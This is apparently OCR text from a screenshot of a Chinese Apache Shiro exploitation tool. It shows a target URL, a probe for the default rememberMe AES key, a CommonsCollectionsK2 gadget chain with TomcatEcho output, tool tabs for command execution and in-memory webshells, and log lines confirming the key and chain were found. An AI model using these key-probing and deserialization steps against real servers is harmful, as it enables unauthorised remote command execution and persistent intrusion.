 GET 目标地址 http://123.58.224.8:34180/
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM
利用方式
利用链 CommonsCollectionsK2 回显方式 TomcatEcho 检
检测日志 命令执行 内存马
Connection refused: connect
Connection refused: connect
Connection refused: connect
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsCollectionsK2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。